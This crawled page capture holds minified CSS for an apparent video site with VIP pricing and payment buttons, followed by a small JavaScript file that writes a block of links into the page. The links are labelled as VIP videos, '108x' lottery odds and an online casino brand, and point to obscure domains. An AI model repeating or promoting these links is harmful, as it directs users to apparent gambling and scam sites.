li{width:100%;display:block;float:none}.www .pic-list li{width:50%}.www .pic-list li img{width:100%;height:unset}.www .rank-tab>*{flex:1;margin:10px 0 0;text-align:center}}.scroll-mov{position:relative;width:100%;height:120px;overflow:hidden;overflow-x:auto}.scroll-mov-body{position:absolute;left:0;top:0}.scroll-mov a{display:inline-block;margin-right:5px}.scroll-mov h3{width:155px}.scroll-mov a img{width:155px;height:85px}.pc.scroll-mov{height:180px}.pc.scroll-mov h3{width:233px}.pc.scroll-mov a img{width:233px;height:128px}.pos-wrap{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:9997;max-width:300px;cursor:pointer}.pos-close{width:40px;height:40px;z-index:9999;position:absolute;right:-20px;top:-20px;opacity:0;cursor:pointer}#pos-countdown{display:inline-block;position:absolute;top:-20px;background:#000;padding:0 5px;color:#EEE;z-index:9997}.pos-close+span{color:#FFF;background:rgba(0,0,0,0.8);text-align:center;padding:0 5px;width:35px;height:35px;border-radius:50%;box-sizing:border-box;display:block;font-size:27px;line-height:31px;position:absolute;right:-18px;top:-18px;box-shadow:0 1px 5px #CCC;z-index:9998}.pos-close ~ .pos-img{display:block;z-index:9997;cursor:pointer}.pos-close:checked,.pos-close:checked ~ .pos-img,.pos-close:checked+span,.pos-close:checked ~ #pos-countdown{display:none;z-index:-1}.bottom-more{color:#FFF !important;background:#1c1c1c;width:100%;display:block;padding:15px;text-align:center;font-size:120%}.bottom-more .iconfont{background:#EEE;display:inline-block;padding:2px;border-radius:50%;width:20px;height:20px;box-sizing:border-box;color:#333;line-height:1.2;font-size:15px;transform:scale(0.6);margin-bottom:1px;text-align:center}.dplayer,.dplayer-video-wrap video{max-height:552px}.relate-wrap{display:flex;align-content:space-between;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}#logo{padding-left:55px;position:relative;height:100%;width:auto}#logo .logo-title{font-size:30px;font-weight:900;color:#FFF;letter-spacing:2px;display:flex;flex-direction:row;width:100%;z-indeX:0}#logo .logo-title .domain{text-transform:uppercase;font-family:'Times New Roman',Times,serif}#logo .icon{width:45px;height:45px;position:absolute;top:50%;left:5px;transform:translateY(-50%)}.logo-nav{z-index:1;background:#1c1c1c;position:absolute;right:0;top:50%;transform:translateY(-50%);width:60%;text-align:right}.logo-nav .tip-url{display:inline-block;color:#FFF}.logo-nav>*{font-size:14px;font-style:normal;padding:15px 15px 15px 0}@media screen and (max-width:760px){.relate-wrap li{width:50% !important;margin:0 !important;padding:5px !important;border-right:none !important}.relate-wrap img{width:100%;max-height:120px !important}.dplayer,.dplayer-video-wrap{max-height:350px !important}#logo>.logo-title{flex-direction:column;padding-top:3px}#logo>.logo-title .name{font-size:18px;height:24px}#logo>.logo-title .domain{font-size:13px;padding:0;height:16px;display:block;margin-top:-15px}}@media screen and (min-width:761px){.relate-wrap{display:flex;align-content:space-between;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}.relate-wrap img{min-height:120px;width:100%}.relate-wrap li{width:24% !important;margin:0 !important;padding:5px !important;border-right:none !important}.relate-duration{left:5px !important}}.app-down-btn,.app-down-btn:hover{display:block;border-radius:40px;text-align:center;background:#000;color:white;padding:7.5px 0;margin:10px 15px 20px}.vod-player{height:235px}.vod-player .go-back{color:#FFF;position:absolute;left:5px;top:10px;font-size:24px;font-weight:900;z-index:9}.vod-player video{width:100%;max-width:760px;height:100%;background:#000;z-index:8;-o-object-fit:fill;object-fit:fill}.vod-player.vod-vert{height:87vh}.vod-player.vod-vert video{-o-object-fit:contain;object-fit:contain}.vod-detail{position:relative;line-height:1.6;padding:0 15px}.vod-detail h1{padding-right:110px;font-weight:600;margin-bottom:10px;font-size:107%}.vod-detail .vod-play-detail{font-size:85%}.vod-detail-btn{position:absolute;right:0;top:50%;transform:translateY(-50%);text-align:center;width:110px;display:table}.vod-detail-btn>*{display:table-cell;width:1%;font-size:13px;vertical-align:middle}.vod-detail-btn .iconfont{display:block;overflow:hidden;font-weight:500;font-size:150%}.nvl-title{border-bottom:1px solid #DDD;font-weight:600 !important;font-size:18px !important;margin:0 0 10px 0;padding:0 0 10px;text-align:center}.nvl-content{line-height:1.8;font-size:20px;font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}.nvl-content p{margin-bottom:8px;white-space:normal;text-align:justify;word-wrap:break-word}.enter{max-width:95%;margin:0 auto;text-align:center !important}.enter .enter-title{font-size:28px !important;color:#000;font-weight:900;padding:1.5rem 0}.enter .enter-btn{background:#DDD;max-width:400px;line-height:1.4rem;margin:10px auto 20px auto;font-size:1.5rem;border-radius:8px;padding:25px 20px;display:block;font-weight:500;padding-left:60px;position:relative}.enter .enter-btn:before{content:'';position:absolute;top:0;left:0;bottom:0;background:#1c1c1c url(../img/enter/hand.png) no-repeat center center;width:50px;background-size:contain;border-radius:8px}.enter .line{margin:10px 0;height:1px;background:#DDD;overflow:hidden;clear:both}.enter p{line-height:30px;padding:5px 0;color:#111;font-size:0.95rem}.enter h1,.enter h2,.enter h3{display:block;font-size:1.1rem;padding:1rem 0;font-weight:bold;color:#000}.enter .ios,.enter .android,.enter .pc{display:none}.enter .google_down_url{margin:0;padding:0}.enter .google_down_url li{display:inline-block;text-align:center;width:31%;min-height:60px;background-position:center;background-repeat:no-repeat;background-size:contain}.enter .google_down_url .google-android{background-image:url(../img/enter/android.png)}.enter .google_down_url .google-pc{background-image:url(../img/enter/pc.png)}.enter .google_down_url .google-ios{background-image:url(../img/enter/ios.png)}.enter .google_down_url .zeus-android{background-image:url(../img/enter/zeus_android.png);min-height:30px}.enter .google_down_url .zeus-ios{background-image:url(../img/enter/zeus_ios.png)}.enter .google_down_url .maomi-android{background-image:url(../img/enter/maomi.png);min-height:30px}.enter .small-img{width:20px;height:20px}.enter .icon{background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-block}.enter .icon_android_share{background-image:url(../img/enter/android_share.png)}.enter .icon_ios_shared{background-image:url(../img/enter/ios_share.png)}.vip-price-list{display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin:10px auto;padding:0 10px}.vip-price-list .price-item{width:30%;border:1px solid #DDD;background:#FFF;border-radius:5px;cursor:pointer;opacity:0.85}.vip-price-list .pi-title{font-size:14px;background:#F3C9C9;border-radius:3px;border-bottom-left-radius:0;border-bottom-right-radius:0;color:#999;padding:5px 0;text-align:center}.vip-price-list .pi-price{font-size:18px;color:#FFF;background:#F1A7A6;padding:5px 0;text-align:center}.vip-price-list .pi-desc{font-size:12px}.vip-price-list .price-item.selected{border:1px solid #C54747;opacity:1}.vip-price-list .price-item.selected .pi-title{background:#F1A7A7;color:#FFF}.vip-price-list .price-item.selected .pi-price{background:#FE5B5E}.vip-price-list .price-item.selected .pi-desc{color:#FE5B5F}.vip-price-list .pi-unit{font-size:12px;margin-top:5px}.pay-count-down,.pay-bg-red{background:#FF5A5F;color:#FFF;padding:3px 0}.pay-bg-black{background:#0f0f0f;color:#e4c211;padding:3px 0}.payment-list{display:flex;flex-direction:row;justify-content:space-evenly;align-items:center;margin:0 auto 0;padding:0 10px;flex-wrap:wrap;align-content:center;position:relative}.payment-list .payment-item{margin:10px 0 10px;width:48%;border-radius:5px;color:#FFF;padding:5px 0;font-size:14px;cursor:pointer;background:#FFF}.payment-list .payment-item img{display:inline;width:32px;height:32px}.payment-list .payment-item.payment-alipay{color:#3193F0;border:1px solid #3193F0}.payment-list .payment-wechat{color:#24BD36;border:1px solid #24BD36}.pay-scroll-parent{position:relative;width:100%;overflow-x:hidden}.pay-scroll-parent .scroll-element{width:inherit;height:inherit;position:absolute;left:0%;top:0%;display:flex;align-items:center;justify-content:space-around}.pay-scroll-parent .primary{-webkit-animation:primary 5s linear infinite;animation:primary 5s linear infinite}.pay-scroll-parent .secondary{-webkit-animation:secondary 5s linear infinite;animation:secondary 5s linear infinite}@-webkit-keyframes primary{from{left:0%}to{left:-100%}}@keyframes primary{from{left:0%}to{left:-100%}}@-webkit-keyframes secondary{from{left:100%}to{left:0%}}@keyframes secondary{from{left:100%}to{left:0%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/bfqfoot.js
body_size: 4
content:
document.writeln("<div class=\"vod-tool-btn\">");
document.writeln("    <a href=\"https://sal6mon.com\" target=\'_blank\'>");
document.writeln("        vip影片");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217alr.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        特码108倍");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217alr.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        PG.电子");
document.writeln("    </a>");
document.writeln("</div>");